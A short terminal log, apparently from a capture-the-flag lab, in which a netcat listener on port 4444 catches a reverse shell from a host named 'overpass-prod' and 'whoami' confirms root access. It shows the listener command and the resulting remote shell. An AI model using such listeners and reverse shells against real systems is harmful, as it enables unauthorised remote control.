 ┌──(root㉿d4rk5id3)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.73.117] from (UNKNOWN) [10.10.150.17] 39098
bash: cannot set terminal process group (1379): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# whoami
whoami
root
root@overpass-prod:~#